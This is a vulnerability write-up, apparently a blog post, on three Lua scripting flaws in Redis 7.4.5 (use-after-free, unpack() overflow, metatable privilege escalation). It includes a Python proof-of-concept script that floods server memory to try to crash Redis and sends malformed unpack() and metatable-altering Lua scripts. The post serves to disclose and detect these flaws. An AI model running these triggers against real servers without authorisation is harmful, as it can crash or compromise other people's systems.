Redis 7.4.5 contains three critical vulnerabilities in the Lua scripting engine that allow remote code execution and privilege escalation. These vulnerabilities were discovered through source code analysis and have been confirmed in production versions.
Executive Summary
During a security audit of Redis 7.4.5, I discovered three critical vulnerabilities in the Lua scripting engine that pose severe security risks:
🔴 CVE-2025-49844 RCE
Use-After-Free in Lua Parser - TString objects are not protected on the stack during script parsing, allowing garbage collection to free them prematurely. This creates a use-after-free condition that can be exploited for remote code execution.
Location: deps/lua/src/lparser.c:387
🔴 CVE-2025-46817 RCE
Integer Overflow in unpack() - The unpack() function calculates the number of elements using n = e - i + 1, which can overflow when extreme values are used. This allows stack corruption and potential code execution.
Location: deps/lua/src/lbaselib.c
🔴 CVE-2025-46818 PRIVILEGE ESCALATION
Metatable Privilege Escalation - Basic type metatables (string, number, nil, etc.) are not protected as readonly. Attackers can modify these metatables to inject code that executes in other users' contexts.
Location: src/script_lua.c, src/eval.c
Technical Analysis
► CVE-2025-49844: Use-After-Free in Lua Parser
The vulnerability exists in the luaY_parser function where a TString object is created but not protected on the Lua stack.
❌ Vulnerable Code
✅ Patched Code
Complete Python Proof of Concept
Below is the full Python PoC that tests all three vulnerabilities. This code includes 10 comprehensive tests to detect CVE-2025-49844, CVE-2025-46817, and CVE-2025-46818:
#!/usr/bin/env python3 """ PoC for Redis Lua Vulnerabilities (3 CVEs) CVE-2025-49844: Use-After-Free in Lua Parser - Location: deps/lua/src/lparser.c:387 - Risk: Remote Code Execution via GC during parsing - Fixed: 5785f3e6e, db884a49b, 155519b19, 02b16202a, d5728cb57 CVE-2025-46817: Integer Overflow in unpack() - Location: deps/lua/src/lbaselib.c (luaB_unpack) - Risk: Remote Code Execution via integer overflow - Fixed: 72be22dff CVE-2025-46818: Privilege Escalation via Metatable Modification - Location: src/script_lua.c, src/eval.c, src/function_lua.c - Risk: Script execution in context of another user - Fixed: 61e56c1a7 This PoC tests for all three vulnerabilities with detailed evidence. """ import redis import sys import argparse import time import string import random class CVE_2025_49844_PoC: """Proof of Concept for CVE-2025-49844 - Lua Parser Use-After-Free""" def __init__(self, host='127.0.0.1', port=6379, password=None, db=0): """Initialize PoC tester""" try: self.client = redis.Redis( host=host, port=port, password=password, db=db, decode_responses=False, socket_timeout=5, socket_connect_timeout=5 ) self.client.ping() print(f"[+] Connected to Redis: {host}:{port}") except redis.ConnectionError as e: print(f"[-] ERROR: Cannot connect to Redis server: {e}") sys.exit(1) def test_5_use_after_free_trigger(self): """Test 5: Direct use-after-free trigger attempt - AGGRESSIVE""" print("="*70) print("[TEST 5] Use-After-Free Trigger - AGGRESSIVE Test") print("[!] Attempts to trigger GC exactly during luaY_parser execution") print("="*70) try: # Step 1: Fill Lua memory with MASSIVE objects print("[*] Step 1: Creating extreme Lua VM memory pressure...") for i in range(50): huge_script = "local t = {}; " + "; ".join( [f"t[{j}] = string.rep('X', 10000)" for j in range(50)] ) + "; return 'full'" self.client.eval(huge_script, 0) if i % 10 == 0: print(f"[*] Memory fill: {i+1}/50...") # Step 2: Interleaved GC + new script parsing print("[*] Step 2: Rapid interleaved GC + script parsing...") for i in range(200): if i % 2 == 0: self.client.eval("collectgarbage('collect'); return 'gc'", 0) else: unique_script = f"-- Unique script {i} {random.randint(0, 999999)}\n" unique_script += "local t = {}; for j=1,200 do t[j] = {} end; return " + str(i) self.client.eval(unique_script, 0) print("[+] Server survived use-after-free attempts") return True except redis.exceptions.ConnectionError as e: print(f"[!] SERVER CRASHED - VULNERABLE to CVE-2025-49844!") return False def test_8_unpack_integer_overflow(self): """Test 8: Test for CVE-2025-46817 (unpack integer overflow)""" print("="*70) print("[TEST 8] Integer Overflow in unpack() - CVE-2025-46817") print("="*70) tests = [ { "script": "return {unpack({1,2,3}, -2, 2147483647)}", "description": "unpack({1,2,3}, -2, 2147483647)", "should_error": True, "error_pattern": "too many results to unpack" }, { "script": "return {unpack({1,2,3}, 0, 2147483647)}", "description": "unpack({1,2,3}, 0, 2147483647)", "should_error": True, "error_pattern": "too many results to unpack" }, { "script": "return {unpack({1,2,3}, -2147483648, -2)}", "description": "unpack({1,2,3}, -2147483648, -2)", "should_error": True, "error_pattern": "too many results to unpack" }, ] vulnerable_count = 0 patched_count = 0 for i, test in enumerate(tests, 1): print(f"\n[*] Subtest {i}: {test['description']}") try: result = self.client.eval(test['script'], 0) if test['should_error']: print(f"[!] VULNERABLE: Server accepted dangerous unpack()!") vulnerable_count += 1 except redis.exceptions.ResponseError as e: if test['error_pattern'] in str(e): print(f"[+] PATCHED: Server correctly rejected") patched_count += 1 if vulnerable_count > 0: print(f"\n[!] VULNERABLE to CVE-2025-46817") else: print(f"\n[+] Protected against CVE-2025-46817") return vulnerable_count == 0 def test_9_metatable_privilege_escalation(self): """Test 9: Test for CVE-2025-46818 (Lua script privilege escalation)""" print("="*70) print("[TEST 9] Metatable Privilege Escalation - CVE-2025-46818") print("="*70) tests = [ { "script": "getmetatable(nil).__index = function() return 1 end", "type": "nil" }, { "script": "getmetatable('').__index = function() return 1 end", "type": "string" }, { "script": "getmetatable(123.222).__index = function() return 1 end", "type": "number" }, { "script": "getmetatable(true).__index = function() return 1 end", "type": "boolean" }, ] vulnerable_count = 0 patched_count = 0 for i, test in enumerate(tests, 1): print(f"\n[*] Subtest {i}: Modify {test['type']} metatable") try: result = self.client.eval(test['script'], 0) print(f"[!] VULNERABLE: Modified {test['type']} metatable!") vulnerable_count += 1 except redis.exceptions.ResponseError as e: error_msg = str(e) if "readonly" in error_msg.lower() or "nil value" in error_msg: print(f"[+] PROTECTED: {test['type']} metatable is readonly") patched_count += 1 if vulnerable_count > 0: print(f"\n[!] VULNERABLE to CVE-2025-46818") else: print(f"\n[+] Protected against CVE-2025-46818") return vulnerable_count == 0 def run_all_tests(self): """Run all PoC tests""" print("\n[*] Starting vulnerability tests...\n") results = [] results.append(self.test_5_use_after_free_trigger()) results.append(self.test_8_unpack_integer_overflow()) results.append(self.test_9_metatable_privilege_escalation()) print("\n" + "="*70) print("SUMMARY") print("="*70) passed = sum(1 for r in results if r) print(f"Tests passed: {passed}/{len(results)}") def main(): parser = argparse.ArgumentParser( description='Redis Lua Vulnerabilities PoC - Tests for 3 Critical CVEs' ) parser.add_argument('--host', default='localhost', help='Redis host') parser.add_argument('--port', type=int, default=6379, help='Redis port') parser.add_argument('--password', help='Redis password') parser.add_argument('--db', type=int, default=0, help='Redis database') args = parser.parse_args() poc = CVE_2025_49844_PoC( host=args.host, port=args.port, password=args.password, db=args.db ) poc.run_all_tests() if __name__ == '__main__': main()
Conclusion
These three vulnerabilities represent critical security flaws in Redis's Lua scripting engine. The combination of use-after-free, integer overflow, and privilege escalation creates a severe attack surface that must be addressed immediately.
Organizations running Redis 7.4.5 should prioritize applying these patches. The vulnerabilities are confirmed through source code analysis and can be exploited by attackers with access to the EVAL command.
If you are running Redis 7.4.5, apply the patches immediately. These are not theoretical vulnerabilities – they exist in the code and can be exploited in production environments.






